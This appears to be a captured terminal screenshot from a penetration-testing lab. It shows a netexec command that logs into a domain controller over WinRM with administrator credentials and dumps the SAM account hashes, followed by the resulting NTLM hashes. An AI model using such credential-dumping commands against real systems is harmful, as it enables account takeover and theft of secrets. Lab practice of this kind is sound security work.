 ┌──(ori㉿ori)-[~]
└─$ netexec winrm 10.250.0.20 -u 'administrator' -p 'lab123!' --sam
WINRM 10.250.0.20 5985 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:yl-labs.com)
WINRM 10.250.0.20 5985 DC01 [+] yl-labs.com\administrator:lab123! (Pwn3d!)
WINRM 10.250.0.20 5985 DC01 Administrator:500:aad3b435b51404eeaad3b435b51404ee:1b68df21383c6749fc16bd33bec4e872:::
WINRM 10.250.0.20 5985 DC01 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WINRM 10.250.0.20 5985 DC01 DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[06:48:47] ERROR SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
┌──(ori㉿ori)-[~]
└─$
[0] 0:zsh*Z
VNC Viewer